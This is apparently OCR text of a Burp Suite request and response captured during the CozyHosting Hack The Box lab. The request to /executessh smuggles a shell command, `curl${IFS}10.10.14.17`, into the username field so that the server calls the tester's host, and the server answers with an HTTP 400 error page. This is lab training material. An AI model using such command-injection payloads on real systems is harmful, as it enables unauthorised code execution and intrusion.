 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=
A9A63A9FF0F70A70149ACB561F276314
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=
`curl${IFS}10.10.14.17`
Response
Pretty Raw Hex Render \n
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 400 – Bad Request
</h1>
</body>
</html>